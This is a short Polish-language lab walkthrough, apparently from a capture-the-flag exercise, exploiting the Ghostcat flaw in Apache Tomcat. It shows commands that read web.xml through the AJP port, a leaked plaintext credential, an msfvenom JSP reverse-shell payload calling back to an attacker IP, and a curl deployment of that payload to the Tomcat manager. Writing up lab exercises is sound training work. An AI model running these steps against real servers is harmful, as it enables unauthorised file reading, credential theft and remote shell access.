 Pobieramy pliki: https://github.com/00theway/Ghostcat-CNVD-2020-10487
Pozwala to na odczytanie pliku z servera:
┌──(root㉿kali)-[~/Ghostcat-CNVD-2020-10487]
└─# ./ajpShooter.py http://10.10.169.68:8080/ 8009 /WEB-INF/web.xml read
Znajdujemy kerdki:
-- Your project scope is written i
3. Developer access is granted wit
webdev:Hgj3LA$02D$Fa@21
GUI access is disabled for securit
Generujemy payload (z rivershelem do nas)
┌──(root㉿kali)-[~]
└─# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.8.190.238 LPORT=9001 -f war > musyoka.war
Payload size: 1104 bytes
Final size of war file: 1104 bytes
Wysylamy plik na server przy uzyciu kredek:
┌──(root㉿kali)-[~]
└─# curl --user "webdev" --upload-file musyoka.war http://10.10.169.68:8080/manager/text/deploy?path=/
Enter host password for user 'webdev':
OK - Deployed application at context path [/musyoka.war]
Ustawiamy nasluch i wchodzimy na strone:
10.10.169.68:8080/musyoka.war/
Docs Kali Forums Kali NetHunter Exploit-DB